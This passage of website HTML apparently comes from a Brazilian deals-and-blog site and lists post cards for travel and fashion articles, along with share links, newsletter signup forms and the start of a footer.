			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601270839000106000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601270839000106000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601270839000107000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601270839000107000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
